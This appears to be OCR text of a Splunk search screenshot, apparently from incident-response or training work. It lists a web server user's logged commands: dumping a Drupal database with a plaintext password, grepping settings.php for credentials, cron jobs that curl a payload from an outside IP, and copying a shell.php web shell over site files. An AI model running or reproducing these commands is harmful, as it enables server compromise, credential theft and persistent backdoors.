 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*%2Fvar%2F*"%20%7C%20table%20User%20Co...
Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
CommandLine="*/var/*" | table User CommandLine Last 24 hours
11 events (5/31/25 4:00:00.000 PM to 6/1/25 4:25:24.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (11) Visualization
20 Per Page Format Preview
User
CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot;settings.php&quot; 2&gt;&amp;1
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;;
} | crontab - 2&gt;&amp;1
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;;
} | crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1
www-data sh -c cp /var/www/blog.commensuratetechnology.com/shell.php /var/www/www.commensuratetechnology.com/functions.php 2&gt;&amp;1
www-data sh -c cp /var/www/blog.commensuratetechnology.com/shell.php /var/www/blog.commensuratetechnology.com/functions.php 2&gt;&amp;1
www-data sh -c ls /var/www/www.commensuratetechnology.com 2&gt;&amp;1
www-data sh -c ls /var/www/blog.commensuratetechnology.com 2&gt;&amp;1
www-data sh -c ls /var/www 2&gt;&amp;1